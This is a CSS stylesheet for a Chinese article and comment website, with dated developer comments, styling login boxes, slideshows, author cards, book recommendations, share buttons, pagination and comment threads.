.lgn-user .btn-group .btn {background:#999;border-color:#999;border-radius:0;color:#fff;text-shadow:none;box-shadow:none;padding-bottom:3px;}
.lgn-user .btn-group .info-num {background-color:#ff774d;font-size:11px;display:inline-block;background:url(../img/btn_bg.png) repeat-x left -168px;padding:0 3px;position:relative;margin-left:13px;}
.lgn-user .btn-group .info-num i {background:url(../img/btn_bg.png) no-repeat 0 -191px;display:block;width:3px;overflow:hidden;position:absolute;right:-3px;top:0;height:19px;}
.lgn-user .btn-group .dropdown-toggle {background:#eee;border-color:#eee;margin-left:0;padding-bottom:4px;}
.btn-group .dropdown-menu {border:none;background-color:#f4f4f4;padding:0;border-radius:0;min-width:120px;left:auto;right:0;}
.btn-group .dropdown-menu a {border-bottom:1px solid #ddd;height:22px;line-height:22px;text-align:center;font-size:12px;}
.btn-group .dropdown-menu a.on,
.btn-group .dropdown-menu a:hover {background:#ddd;color:#666;}
.i-red {color:#f00;font-style:normal;}

/*
*  首页rss
*  by见天
*  13.04.16
*/
.idx-rss-a {margin-left:54px;color:#b1b1b1;}
.idx-rss-a i {margin-right:5px;}
.idx-rss .icon-signal {background-position:-121px -166px;text-align:center;}
.idx-rss .input-append .btn {border-radius:0;background:#888;text-shadow:none;font-size:12px;color:#fff;box-shadow:none;padding:0 12px;}
.idx-rss .rss-ipt {width:115px;border:1px solid #c6c6c6;border-radius:0;padding:0 6px;}
.idx-rss form {margin-bottom:0;}



.t-h2 {height:32px;line-height:32px;background-color:#555;padding:0 12px;position:relative;font-size:12px;}
.t-h2 .more,
.t-h2 em {font-size:12px;color:#fff;font-style:normal;}
.t-h2 .more {position:absolute;right:12px;top:0;}
body .no-bdr {border-bottom:none;}


/*
*  图片轮播
*  by见天
*  13.04.16
*/
.t-h3 {font-size:14px;line-height:24px;padding:6px 0;}
.slides-box {position:relative;border-bottom:1px solid #eee;padding-bottom:8px;}
.slides-div {position:relative;overflow:hidden;}
.slides-div ul {float:left;width:685px;position:absolute;left:685px;}
.slides-div ul.on {position:relative;left:0;}
.slides-div ul li {float:left;margin-right:27px;padding:0;}
.slides-div ul li img {width:108px;height:138px;border:1px solid #ccc;}
.slides-pagination {position:absolute;right:55px;top:-35px;}
.slides-pagination a {width:5px;height:5px;display:block;background:url(../img/btn_bg.png) no-repeat -57px -210px;overflow:hidden;text-indent:-9999px;}
.slides-pagination a.on {background-position:-51px -210px;}
.slides-box .pre,
.slides-box .next {position:absolute;top:-30px;width:18px;height:18px;display:block;background:url(../img/btn_bg.png) no-repeat 0 -210px;overflow:hidden;text-indent:-9999px;}
.slides-box .pre {right:24px}
.slides-box .next {right:0;}
.slides-box .next {background-position:-19px -210px;}
.slides-box .pre.on {background-position:0 -234px;}
.slides-box .next.on {background-position:-19px -234px;}




/*
*  热门观点
*  by见天
*  13.04.16
*/
.view-list {}
.view-box {border-bottom:1px dashed #ccc;margin-bottom:10px;padding-bottom:4px;}
.view-box .img-box {width:110px;text-align:left;margin-top:5px;}
.view-box .img-box img {width:100px;}
.view-box-ctt {margin-left:110px;}
.view-box-ctt h4 {margin:0;font-size:14px;line-height:24px;}
.view-box-ctt h4 a,
.view-list .comment-box a {color:#333;}


/*
*  作者头像列表
*  by见天
*  13.04.16
*/
.author-face-list {margin:0;padding:0;}
.author-face-list,
.author-face-list li {list-style:none;}
.author-face-list li {float:left;width:50px;text-align:center;margin:0 10px;}
.author-face-list .author-img {width:50px;height:50px;}
.author-face-list .name {width:50px;height:24px;overflow:hidden;line-height:24px;font-size:12px;}
.author-face-list .author-img {margin-bottom:0;}


/*
*  热门作者列表
*  by见天
*  13.04.16
*/
.author-list,
.author-list a {font-size:12px;}
.author-box {border-bottom:1px dashed #ccc;padding:10px 0;}
.author-img {width:80px;text-align:center;margin-top:5px;}
.author-img img {width:50px;height:50px;}
.author-box-ctt {width:270px;}
.author-box-ctt h4 {margin:0;font-size:14px;line-height:24px;}
.author-box-ctt h4 a,
.author-list .comment-box a {color:#333;}
.yijuhua {color:#9797A5;}
.author-ul,.author-ul li {list-style:none;}
.author-ul {margin:0;}
.author-ul a {font-size:14px;color:#666;}

/*
*  精彩评论
*  by见天
*  13.04.16
*/
.cmt-box {border-bottom:1px dashed #ccc;padding:10px 0 30px;}
.cmt-box h5 {margin:0;}
.cmt-box h5 a {color:#858593;font-size:12px;}
.cmt-img {width:50px;margin-top:5px;}
.cmt-img img {width:50px;height:50px;}
.cmt-box-ctt {float:none;margin-left:60px}
.cmt-box-ctt h4 {margin:0;font-size:14px;line-height:24px;}
.cmt-box-ctt h4 a,
.author-list .comment-box a {color:#333;}
.yijuhua {color:#9797A5;font-size:12px;line-height:18px;}
.cmt-nr {clear:both;color:#444;position:relative;top:15px;background-color:#dbe4ff;padding:15px;}
.cmt-nr a {color:#444;}
.cmt-nr .icon-arrow-up {background-position:-145px -169px;width:18px;left:15px;top:-9px;position:absolute;}

/*
*  每日荐书
*  by见天
*  13.04.16
*/
.book-box {border-bottom:1px dashed #ccc;padding:10px 0;}
.book-img {width:130px;text-align:left;margin-top:5px;}
.book-img img {width:120px;}
.book-box-ctt {width:150px;font-size:12px;}
.book-box-ctt h4 {margin:0;line-height:24px;}
.book-box-ctt h4 a {color:#333;font-size:14px;}
.book-box-ctt .summary {color:#999;padding:10px 0;}
.book-box-ctt p {color:#333;margin:5px 0;}
.book-box-ctt p em {color:#999;font-style:normal;}




/*
*  名片0
*  by见天
*  13.05.11取消
*  13.06.06启用
*/
.author-card {margin-top:20px;padding:10px;background-color:#fff;box-shadow:1px 1px 3px #ccc;position:relative;border-left:5px solid #999;}
.author-card .author-card-img {width:100px;text-align:center;font-size:12px;}
.author-card .author-card-img img {width:100px;height:100px;border-radius:2px;box-shadow:0 0 1px #aaa;}
.author-card .author-card-img p {margin-bottom:5px;}
.author-card .author-card-box {background:url(../img/author-card.png);margin-left:110px;padding:15px;}
.author-card .author-card-box p {margin:0;}
.author-card .card-name {color:#6a6a6a;text-align:right;font-size:12px;height:26px;overflow:hidden;}
.author-card .card-name .name {float:left;font-size:14px;}
.author-card .card-name a {margin-left:10px;color:#999;}
.author-card .card-name em {font-style:normal;}
.author-card p.yijuhua {overflow:hidden;margin-bottom:12px;min-height:13px;}
.author-card .card-state {color:#c5c5c5;font-size:12px;}
.author-card .card-ctt {border-top:1px dashed #bbb;padding-top:15px;font-size:12px;}
.author-card .author-card .i-jiao {background:url(../img/btn_bg.png) no-repeat 0 -84px;width:17px;height:12px;overflow:hidden;position:absolute;bottom:-12px;left:30px;}
.author-card .div-btn {height:20px;font-size:12px;}
.author-card .div-btn a {display:block;height:20px;line-height:20px;background-color:#f60;color:#ffece0;width:60px;text-align:center;margin-right:10px;float:left;position:relative;}
.author-card .div-btn a.no-click-btn {background:#f6f6f6;color:#eee;cursor:default;}
.author-card .author-weixin-box {position:absolute;width:100px;padding:10px;border:1px solid #eee;background:#fff;display:block;top:30px;font-style:normal;left:-30px;text-align:left;color:#444;display:none;}
.author-card .author-weixin-box:after,
.author-card .author-weixin-box:before {content:'';display:block;width:0;height:0;border:5px solid transparent;position:absolute;top:-10px;left:50%;margin-left:-5px;}
.author-card .author-weixin-box:after {z-index:2;top:-11px;border-bottom:5px solid #eee;}
.author-card .author-weixin-box:before {z-index:3;border-bottom:5px solid #fff;}



/*
*  头部名片
*  by见天
*  13.05.11
*/
.author-card1 {margin-top:20px;padding:15px 20px;background-color:#fff;box-shadow:0 0 1px #f0f0f0;position:relative;border-left:5px solid #999;font-size:12px;}
.author-card1 p {margin:0;}
.author-card1 .author-card-img {width:60px;text-align:center;}
.author-card1 .author-card-img img {width:60px;height:60px;}
.author-card1 .author-card-img .p-1 {margin-bottom:5px;}
.author-card1 .dy-btn {height:20px;line-height:20px;background-color:#f60;display:block;color:#ffece0;width:60px;}
.author-card1 .author-card-box {margin:-5px 68px 5px 75px;}
.author-card1 .author-card-box span {margin-right:15px;}
.author-card1 .card-name {color:#000;margin-right:15px;}
.author-card1 .article-num {color:#666;}
.author-card1 .card-state {color:#bbb;}


/*
*  底部名片
*  by见天
*  13.05.11
*/
.author-card2 {margin-top:20px;padding:15px 20px;background-color:#fff;box-shadow:0 0 1px #f0f0f0;position:relative;border-left:5px solid #f63;font-size:12px;}
.author-card2 p {margin:0;}
.author-card2 .author-card-img {width:60px;text-align:center;}
.author-card2 .author-card-img img {width:60px;height:60px;}
.author-card2 .author-card-img .p-1 {margin-bottom:5px;}
.author-card2 .author-card-box {margin:-5px 68px 5px 75px;}
.author-card2 .author-card-box span {margin-right:15px;}
.author-card2 .card-name {color:#000;margin-right:15px;}
.author-card2 .article-num {color:#666;}
.author-card2 .card-state {color:#bbb;}
.author-card2 .author-btm {border-top:1px dashed #999;padding:10px 0;}
.author-card2 .dy-btn,
.author-card2 .sx-btn {float:left;height:24px;line-height:24px;background-color:#f60;display:block;color:#ffece0;width:60px;text-align:center;margin:0 15px 0 0;}
.author-card2 .sx-btn {background-color:#39c;display:none;/*暂时隐藏*/}
.author-card2 .weibo-btn,
.author-card2 .weixin-btn {float:right;line-height:23px;vertical-align:middle;overflow:hidden;font-size:14px;position:relative;top:-3px;margin-left:10px;}
.author-card2 .i-weibo {background-position:0 -714px;width:23px;height:23px;}
.author-card2 .i-weixin {background-position:-24px -714px;width:23px;height:23px;}


/*
*  名片3
*  by见天
*  13.05.11取消
*/

.author-card3 {margin:10px 0 0;padding:5px 10px 10px;background-color:#fefefe;box-shadow:1px 1px 1px #f3f3f3;position:relative;font-size:12px;border-top:2px solid #f60;}
.author-card3:after {content:'●';position:absolute;right:5px;top:10px;color:#eee;font-size:20px;text-shadow:0 0 1px #fff;}
.author-card3 p {margin:0;}
.author-card3 .author-card-img {width:60px;text-align:center;margin-top:5px;}
.author-card3 .author-card-img img {width:60px;height:60px;border-radius:2px;border-shadow:1px 1px 1px #ccc;}
.author-card3 .author-card-img .p-1 {margin-bottom:5px;}
.author-card3 .author-card-box {}
.author-card3 .author-card-box p {margin:0 5px 5px 70px;}
.author-card3 .author-card-box p.p-btn {margin:0;text-align:left;height:20px;clear:both;}
.author-card3 .author-card-box span {margin-right:15px;}
.author-card3 .card-name {color:#000;margin-right:15px;}
.author-card3 .article-num {color:#666;}
.author-card3 .card-state {color:#bbb;}
.author-card3 .p-other a {margin-right:10px;}
.author-card3 .author-card-box p.p-btn a {display:block;height:20px;line-height:20px;background-color:#f60;color:#ffece0;width:60px;text-align:center;margin-right:5px;float:left;position:relative;}
.author-card3 .author-card-box p.p-btn a.no-click-btn {background:#f6f6f6;color:#aaa;cursor:default;}
.author-card3 .author-article h3 {font-size:12px;margin:10px 2px 5px;height:26px;line-height:26px;border-bottom:1px solid #f1f1f1;color:#999;}
.author-card3 .author-article h3 a {float:right;font-weight:normal;color:#999;}
.author-card3 .author-article h3 b {font-weight:normal;}
.author-card3 .author-article ul {margin:0 0 0 20px;}
.author-card3 .author-article ul li {margin:3px 0;color:#4da6ff;}
.author-card3 .author-article ul li a {color:#444;}
.author-card3 .author-weixin-box {position:absolute;width:100px;padding:10px;border:1px solid #eee;background:#fff;display:block;top:30px;font-style:normal;left:-30px;text-align:left;color:#444;display:none;z-index:2;}
.author-card3 .author-weixin-box:after,
.author-card3 .author-weixin-box:before {content:'';display:block;width:0;height:0;border:5px solid transparent;position:absolute;top:-10px;left:50%;margin-left:-5px;}
.author-card3 .author-weixin-box:after {z-index:2;top:-11px;border-bottom:5px solid #eee;}
.author-card3 .author-weixin-box:before {z-index:3;border-bottom:5px solid #fff;}


/*
*  首页内容页
*  by见天
*  13.04.16
*/

.subscribe-btn,
.privately-message-btn {background:url(../img/btn_bg.png) no-repeat;height:32px;overflow:hidden;display:inline-block;line-height:32px;text-align:center;color:#fff;cursor:pointer;letter-spacing: 0.2em;border:none;}
.subscribe-btn {width:76px;font-weight:bold;text-shadow:0 0 1px #e87f23;}
.privately-message-btn {width:80px;background-position:0 -42px;}
.s-weibo {margin-left:20px;}
.i-weibo,
.i-weixin {display:inline-block;width:18px;height:18px;line-height:14px;background:url(../img/btn_bg.png) no-repeat 0 -126px;margin:0 5px;position:relative;top:4px;}
.i-weixin {background-position:-38px -126px;}


.pos-top,
.pos-btn {display:block;font-style:normal;cursor:pointer;color:#666;font-size:12px;}
.share-box {}
.share-box .pos-btn {width:20px;height:20px;margin:13px auto 0;background:url(../img/btn_bg.png) no-repeat 0 -630px;text-indent:-9999px;}
.share-box .hxs-tsina {}
.share-box .hxs-tqq {background-position:-21px -630px;}
.share-box .hxs-qzone {background-position:-42px -630px;}
.share-box .hxs-renren {background-position:-63px -630px;}
.share-box .hxs-tomail {background-position:-84px -630px;}
.share-box .hxs-douban {background-position:-21px -651px;}
.share-box .hxs-t163 {background-position:-42px -651px;}
.share-box .hxs-linkedin {background-position:-63px -651px;}
.share-box .hxs-fontset {text-indent:0;background-image:none;font-size:16px;line-height:20px;text-align:center;}
.share-box .tools-qrcode {background-position:0 -651px;position:relative;float:left;margin:6px 10px 0 0;}
.share-box .i-more {background-position:0 -672px;}

#qrcode_box {position:absolute;width:127px;padding:5px 0;text-align:center;border:1px solid #ccc;box-shadow:1px 3px 3px #eee;bottom:45px;left:-58px;background-color:#fff;text-indent:0;display:none;opacity:.6;}



.other-box {font-size:12px;overflow:hidden;}
.other-box time {}
.other-box .share-box {float:right;}
.other-box .share-box .pos-top {display:inline-block;height:20px;margin-right:10px;position:relative;top:-4px;}
.other-box .share-box ul {display:inline-block;overflow:hidden;margin:0;}
.other-box .share-box li {padding:0;margin:0 5px;float:left;}
.other-box .share-box .i-more {display:inline-block;margin:0;height:20px;position:relative;top:-4px;}

.setFont {text-align:right;float:right;}
.setFont span {cursor:pointer;font-size:18px;margin:0 10px;color:#333;}
.setFont span.noclose {color:#aaa;}


/*
*  跟随菜单
*  by见天
*  13.05.01
*/
.share-wrap {background:#f5f6f7;padding-right:10px;border-radius:2px 2px 0 0;margin:10px 0 0;height:32px;z-index:1;position:relative;}
.manage-box1 {float:left;}
.manage-box1 div {height:32px;line-height:32px;float:left;text-align:center;}
.manage-box1 .pos-btn {display:inline-block;height:16px;line-height:16px;padding-left:20px;background:url(../img/btn_bg.png) no-repeat -276px 0;}
.like-box {width:80px;border-right:1px solid #f0f0f0;}
.favorite-box {width:80px;border-left:1px solid #fcfcfc;border-right:1px solid #f0f0f0;}
.favorite-box .pos-btn {background-position:-276px -42px;}
.nolike-box {width:80px;border-left:1px solid #fcfcfc;border-right:1px solid #f0f0f0;}
.nolike-box .pos-btn {background-position:-276px -84px;}
.side-share-box {float:left;width:373px;border-left:1px solid #fcfcfc;}
.side-share-box i {font-style:normal;margin-left:5px;}
.side-share-box .pos-top {width:100px;cursor:auto;float:left;text-align:center;margin:6px 0 0;}
.side-share-box ul {height:32px;float:left;margin:0;width:172px;overflow:hidden;}
.side-share-box ul li.pos-btn,
.side-share-box .i-more {float:left;margin:6px 10px 0;}
.side-share-box ul li {}

.side-share-box2 {width:250px;padding:5px 0 10px 10px;background-color:#e9e9e9;position:absolute;bottom:58px;right:10px;border:2px solid #ccc;box-shadow:1px 1px 3px #aaa;display:none;}
.side-share-box2 ul {overflow:hidden;margin:0;}
.side-share-box2 li.pos-btn {float:left;margin:15px 10px 0;}
.side-share-box2:after {content:'';display:block;width:0;border:10px solid transparent;border-top:18px solid #ccc;position:absolute;bottom:-28px;right:19px;}

.like-box .is-clicked {background-position:-276px -16px;}
.nolike-box .is-clicked {background-position:-276px -100px;}
.favorite-box .is-clicked {background-position:-276px -58px;}


.position-wrap {float:right;display:none;z-index:3;}
.position-box {width:50px;overflow:hidden;text-align:center;}


.go-top {width:50px;display:none;}
.go-top .pos-btn {width:50px;height:50px;background:url(../img/btn_bg.png) no-repeat -182px -252px;text-indent:-9999px;overflow:hidden;}
.manage-box2 {background-color:#666;margin-bottom:5px;}
.manage-box2 .pos-top {border-bottom:1px solid #555;height:40px;line-height:40px;color:#fff;}
.manage-box2 ul {margin:0;height:0;overflow:hidden;}
.manage-box2 li {border-top:1px solid #777;border-bottom:1px solid #555;height:40px;line-height:40px;color:#fff;margin:0 auto;overflow:hidden;}
.manage-box2 li a {color:#fff;}



/*
*  翻页
*  by见天
*  13.04.16
*/
.pages {padding:20px 0 10px;}
.pages span,
.pages b,
.pages em,
.pages a {width:28px;height:28px;line-height:28px;display:inline-block;background-color:#999;text-align:center;float:left;margin-right:5px;color:#fff;cursor:pointer;}
.pages em,
.pages a,
.pages .btn {font-size:12px;}
.pages .input-append .btn {background:#999;color:#fff;text-shadow:none;border-radius:0;padding:4px 5px 3px;box-shadow:none;}
.pages .pages-ipt {border:1px solid #999;border-radius:0;padding-bottom:3px;}
.pages-ipt {width:32px;padding:0 2px;}

.pages .first a,
.pages .pre a,
.pages .next a,
.pages .end a {background-image:url(../img/glyphicons-halflings.png);background-repeat:no-repeat;text-indent:-9999px;}
.pages .first a {background-position:-15px -160px;}
.pages .pre a {background-position:-39px -160px;}
.pages .next a {background-position:-63px -160px;}
.pages .end a {background-position:-87px -160px;}
.pages .input-append {float:left;}
.pages b {background-color:#333;}

.pages-nav {overflow:hidden;padding:0 0 10px}
.pages-nav h4 {font-size:14px;}
.pages-nav ul {font-size:12px;}
.pages-nav li {width:49%;float:left;margin:2px 0;}
.pages-nav li.active a,
.pages-nav li.active {color:#39f}

/*
*  浮动框
*  by见天
*  13.04.16
*/
.float-box {padding:25px 30px;}
.float-login-box {}
.float-box h4 {text-align:center;font-size:16px;padding:12px 0 18px;border-bottom:1px solid #ddd;margin-top:0;}
.float-box .login-info,
.float-box .control-label,
.float-box .form-horizontal {font-size:12px;}
.float-box .login-info {margin:0 23px 5px;color:#666;}
.float-box .form-horizontal {border-bottom:1px dashed #ddd;padding:0 23px;margin-bottom:12px;}
.float-box .form-horizontal .control-label {width:64px;text-align:left;letter-spacing:0.3em;color:#999;}
.float-box .form-horizontal .controls {margin-left:70px;}
.float-box .help-inline a {color:#999;}
.float-box .form-horizontal .control-group input[type="text"],
.float-box .form-horizontal .control-group input[type="password"] {border-radius:0;width:236px;border-left:1px solid #a6a6a6;border-top:1px solid #a6a6a6;box-shadow:inset 1px 1px 1px #efefef;height:16px;line-height:16px;}
.float-box .control-group {margin-bottom:15px;}
.float-box .control-pwd {margin-bottom:5px;}
.ctl-auto-ipt {color:#999;margin-bottom:5px;}
.ctl-auto-ipt input {border-color:#999;}
.lgn-btn {width:120px;height:32px;background:url(../img/btn_bg.png) no-repeat 0 -252px;position:relative;top:-1px;font-size:12px;color:#fff;text-shadow:0 0 1px #eee;box-shadow:none;border:none;}
.lgn-btn:hover,.lgn-btn:focus {background:url(../img/btn_bg.png) no-repeat 0 -252px;color:#fff;}
.lgn-reg-btn {width:120px;height:32px;line-height:32px;font-size:12px;background:url(../img/btn_bg.png) no-repeat 0 -294px;display:inline-block;text-align:center;color:#fff;text-shadow:0 0 1px #eee;}
.lgn-btn:hover,
.lgn-reg-btn:hover {color:#fff;}
.login-kj {text-align:center;padding:6px 0;}
.login-kj a {display:inline-block;width:171px;height:38px;line-height:38px;background:url(../img/btn_bg.png) no-repeat -91px -168px;text-indent:-9999px;margin:0 8px;}
.login-kj .qq-lgn {background-position:-91px -210px;}

.at-view {display:none;}


.float-book-box {width:300px;border:4px solid rgba(224,224,224,0.6);box-shadow:1px 1px 1px rgba(0,0,0,0.6);position:absolute;background:#fff;display:none;z-index:999;}
.float-book-box {padding:5px 20px;}
.float-book-box h3 {font-size:16px;line-height:24px;border-bottom:1px dashed #ccc;padding-bottom:10px;}
.float-book-box .close {position:absolute;top:10px;right:20px;}
.float-book-box .box-top label {margin-right:5px;display:inline-block;overflow:hidden;}
.float-book-box .box-top label input {position:relative;top:-4px;margin-right:4px;}
.float-book-box .box-other {padding:0;}
.float-book-box .textarea-book {margin-right:14px;}
.float-book-box .textarea-book textarea {width:100%;height:60px;}



/*
*  内容页
*  by见天
*  13.04.16
*/
.neirong {margin-top:10px;}
.neirong h1 {font-size:26px;line-height:38px;font-weight:bold;}
.neirong .subtitle-h1 {font-size:18px;line-height:28px;}
.neirong-box {margin-top:10px;font-size:16px;line-height:26px;}
.neirong-box .span-img {margin:5px auto 15px;text-indent:0;float:none;text-align:center;display:block;overflow:hidden;}
.neirong table .span-img img {
		max-width: 628px;
		width: expression(this.offsetWidth >= 628 ? 628:'auto');}
.neirong table img {
		max-width: 537px;
		width: expression(this.offsetWidth >= 537 ? 537:'auto');}
.neirong-box div {}
.neirong-box div a {color:#006cd8;}
.neirong-box sup {text-indent:0;border-left:10px solid #666;padding:15px 25px;background-color:#eee;display:block;font-size:14px;line-height:24px;top:0;}
.neirong-other {font-size:12px;color:#999;padding:7px 0;border-bottom:1px solid #eee;margin-bottom:23px;}
.neirong-other .recommenders,
.neirong-other .pinglun-num,
.neirong-other time {margin-right:12px;}
.pinglun-num .icon-comment {background-position:0 -167px;margin-right:3px;color:#999;}
.tags a {color:#006cd8;margin-right:10px;}
.pl-num {font-style:normal;}
.neirong-btm {display:none;}
.hx-erweima {margin:0;}
.pinglun-all-subtitle {font-size:14px;}
.pinglun-all-subtitle a {color:#006cd8;margin:0 10px;}
.pinglun-more-a,
#pinglun .pinglun-more-a:hover{display:block;height:30px;line-height:30px;text-align:center;color:#fff;background:#666;} 
.neirong-shouquan {font-size:14px;font-family:'楷体';padding-top:30px;}
.neirong-shouquan span {}
.neirong-shouquan span a {color:#333;}
.neirong-title3 {color:#800000;line-height:1.4;}

#loginpeople {margin-left:48px;}

.books-neirong h1 {font-size:18px;line-height:28px;}
.books-neirong .book-box {border-bottom:1px dashed #eee;padding:0 0 20px;margin-bottom:20px;}
.books-neirong .book-img {width:260px;}
.books-neirong .book-img img {width:260px;}
.books-neirong .book-box-ctt {width: auto;margin-left:275px;}
.books-neirong .book-box-ctt .summary {font-size:14px;padding-bottom:35px;}
.books-neirong .book-btn a {color:#333;background-color:#ccc;}
.books-neirong .book-btn span.pull-left {margin-right:10px;}

.book-reader ul {margin:20px 10px 0;}
.book-reader ul li {margin:0 15px;}

/*
*  书的详情页
*  by见天
*  13.05.12
*/
.books-neirong-xq h1 {font-size:26px;line-height:36px;border-bottom:1px dashed #ccc;padding-bottom:10px;}
.books-neirong-xq .book-box {border-bottom:none;}
.books-neirong-xq .book-img {width:160px;}
.books-neirong-xq .book-img img {width:160px;}
.books-neirong-xq .book-box-ctt {width: auto;margin-left:175px;}
.books-neirong-xq .book-box-ctt .summary {font-size:14px;padding-bottom:35px;}
.books-neirong-follow {}

.user-face-list {margin:0;}
.user-face-list li {list-style:none;border-bottom:1px dashed #ccc;overflow:hidden;padding:20px 0 15px;}
.user-face-list p {margin-left:80px;}
.user-face-list .author-img {}
.user-face-list .name a {}
.user-face-list .name b {font-weight:normal;margin:0 5px;color:#999;}
.user-face-list .ctt-nr {background:#e1e1e1;padding:5px 10px;position:relative;border-radius:5px;margin-top:15px;}
.user-face-list .ctt-nr:after {content:"♦";position:absolute;left:10px;top:-10px;color:#e1e1e1;font-size:18px;}
.user-face-list .time {font-size:12px;color:#aaa;}


.books-neirong-follow {}
.books-neirong-follow .t-h2 {border-bottom:1px solid #ddd;background-color:transparent;line-height:36px;padding:0;}
.books-neirong-follow .t-h2 li.active {background-color: #f5f6f7;}
.books-neirong-follow .t-h2 li {float: left;width:80px;height: 32px;line-height: 36px;text-align: center;}
.books-neirong-follow .t-h2 em {float: right;color:#666;}

.go-back {margin:15px 0;overflow:hidden;}
.go-back .icon-share-alt {position:relative;top:3px;}
.go-back a {color:#09c;margin:0 5px;}

/*
*  购买图书
*  by见天
*  13.05.12
*/
.buy-book {color:#999;}
.buy-book li {margin:3px 0;}
.buy-book a {color:#37a;}
.buy-book .bookstore {margin-right:5px;}





/*
*  扩展阅读
*  by见天
*  13.04.16
*/
.related-list {color:#4da6ff;background-color:#f5f6f7;padding-bottom:10px;}
.related-list .t-h2 {background-color:transparent;border-bottom:1px solid #ddd;padding:0 5px;}
.related-list .t-h2 em {color:#333;float:left;border-bottom:2px solid #888;height:31px;padding:0 15px;}
.related-list .more {line-height:32px;}
.related-list ul {padding-left:25px;}
.related-list a {color:#000;line-height:28px;}


/*
*  评论
*  by见天
*  13.04.16
*/
.hide {display:none;}
.pinglun {background-color:#f5f6f7;font-size:12px;}
.pinglun time {color:#999}
.pinglun a {font-size:12px;}
.pinglun-box-text a,
.dianping-box-text a {color:#08c;}
.pinglun .t-h2 {border-bottom:1px solid #ddd;background-color:transparent;line-height:36px;padding-left:0;}
.pinglun .t-h2 em {color:#333;}
.pinglun .t-h2 .a-btn {float:right;padding-right:18px;}
.pinglun .t-h2 ul {}
.pinglun .t-h2 li {float:left;width:56px;height:32px;line-height:36px;text-align:center;}
.pinglun .t-h2 li a {display:block;color:333;}
.pinglun .t-h2 li.active {background-color:#f5f6f7;}
.pinglun .t-h2 li.active a {color:#555;border-bottom:2px solid #888;height:31px;}
.pinglun-em {font-style:normal;color: #333;float:left;border-bottom: 2px solid #888;height: 31px;padding: 0 15px;margin-left:5px;}
.pinglun .icon-comment {background-position:0 -167px;margin-right:5px;}
.plwdl-kuang-box {margin:20px 30px 0;padding-bottom:10px;font-size:14px;border-bottom:1px solid #ccc;height:90px;}
.plwdl-kuang-box a {color:#006cd8}
.plwdl-kuang-box .login-kj {text-align:left;}
.plwdl-kuang-box .login-kj a {margin-left:0;}
.pl-kuang-box {margin:30px 30px 0;padding-bottom:30px;border-bottom:1px solid #ccc;}
.pl-img {width:50px;}
.pl-img img {width:50px;}
.pl-kuang {margin-left:70px;}
.textarea-box {margin-right:14px;position:relative;}
.textarea-box textarea {height:97px;width:100%;}
.textarea-btn-box {font-size:12px;}
.s-num {color:#666;}
.s-num em {font-style:normal;}

.pl-share {position:relative;cursor:pointer;}
.pl-share .side-share-box2 {bottom: 41px;right:-13px;}


.pinglun-list {font-size: 12px;padding-bottom:20px;}
.pinglun-list .pages {margin-top:20px;margin-right:30px;}
.pinglun-box {margin:5px 30px;padding:10px 0 15px;border-bottom:1px dashed #ccc;position:relative;}
.view-set-s {display:none;position:absolute;right:-46px;top:0;background-color:rgba(255, 255, 255, 0.9);box-shadow:1px 0 2px #ccc;padding:5px;overflow:hidden;z-index:3;}
.view-set-s a {font-size:14px;width:48px;height:30px;line-height:30px;display:block;text-align:center;border-radius:2px;}
.view-set-s a:hover {background:#39c;color:#fff;}
.view-set-s .view-recommend-btn {top:30px;}
.view-set-s .view-delete-btn {top:60px;}
.pinglun-box-youliao-mark {width:40px;height:55px;display:block;position:absolute;right:0;top:-6px;background:url(../img/youliao_bg.png) no-repeat;padding-left:24px;color:#fff;font-size:14px;letter-spacing: 0.3em;z-index:2;}
.pinglun-box-youliao-mark span{display:block;position:relative;left:5px;top:5px;
   -moz-transform: rotate(35deg);
   -webkit-transform: rotate(35deg);
   -o-transform: rotate(35deg);
   -ms-transform: rotate(35deg);
   transform: rotate(35deg);
}
.pinglun-box .dianjing-mak {background:url(../img/dianjing_bg.png) no-repeat;}

.pinglun-box-btm {border-bottom:1px solid #ccc;}

.cool-pinglun {margin:5px 30px;padding:5px 0;border-bottom:1px dashed #ccc;box-shadow:0 1px 1px rgba(255, 255, 255, 1);cursor:pointer;}

/*
.pinglun-box-set:hover {padding:10px 30px 10px 10px;}
*/
.pinglun-box-set:hover .view-set-s {display:block;}

.pinglun-box-remind {border:2px solid #20b3f8;padding:10px;box-shadow:inset 0 0 3px #ccc,0 0 3px #ccc;}


/*
.red-bg {background-color:#fbcbcb;}
.red-bg .dianping-mini-list {visibility:hidden;}
*/
.pinglun-reply-btn,
.reply {cursor:pointer;}

.user-img {float:left;width:50px;position:relative;}
.user-img img {width:50px;height:50px;}
.wz-author .user-img-name {width:60px;font-size:12px;text-align:center;height:24px;line-height:24px;background-color:#f60;position:absolute;bottom:-30px;left:-5px;color:#fff;}
.dianping-box .wz-author .user-img-name {width:35px;height:4px;overflow:hidden;bottom:-6px;left:0;}
.pinglun-box-text .name {margin-right:20px;}
.view-info {color:#333;margin:10px 0;}
.pinglun-box-text,
.dianping-form,
.dianping-box,
.dianping-list,
.view-func {margin-left:70px;}
.signature {color:#999;}

.view-func {text-align:right;color:#999;}
.view-func .icon-i {display:none;}
.view-func .agree,
.view-func .disagree,
.view-func .reply {margin-left:10px;}
.view-func .agree,
.view-func .disagree {cursor:pointer;}
.dianping-textarea {margin-right:14px;position:relative;}
.dianping-textarea textarea {height:20px;width:100%;}
.dp-num em {font-style:normal;}

.dianping-list {padding:19px;background-color:#fff;border:1px solid #eeeff0;position: relative;margin-top:10px;margin-bottom:70px;box-shadow:1px 1px 1px #ccc;display:none;}
html .dianping-list {display:none;}
.dianping-list .dianping-form,
.dianping-list .dianping-box {margin:10px 0 0;}
.dianping-list .dianping-box {border-top:1px dashed #ccc;padding:10px 0;}
.dianping-box .user-img {width:35px;}
.dianping-box .user-img img {width:35px;height:35px;}
.dianping-box-text {margin-left:45px;}
.dianping-box .view-del-btn {display:none;color:#fd4239;text-decoration:none;font-weight:normal;margin-right:5px;}

/*
.dianping-box-set:hover {background-color:#fbcbcb;padding:10px;}
*/
.dianping-box-set:hover .view-del-btn {display:inline;}


.i-dianping-jiao {position:absolute;width:18px;height:10px;background:url(../img/btn_bg.png) no-repeat -19px -84px;display:block;overflow:hidden;top:-10px;right:15px;}
.i-dianping-close{position:absolute;width:131px;height:61px;overflow:hidden;background:url(../img/btn_bg.png) no-repeat 0 -546px;display:block;bottom:-62px;left:50%;margin-left:-65px;cursor:pointer;}


html .show {display:block;}

/**
*	点评mini
**/
.dianping-mini-list {margin-top:8px;}
.dianping-mini-box {position:relative;text-align:right;padding:8px 10px;background-color:#fff;cursor:pointer;box-shadow:1px 1px 1px #ccc;}
.dianping-mini-box img {width:20px;height:20px;}
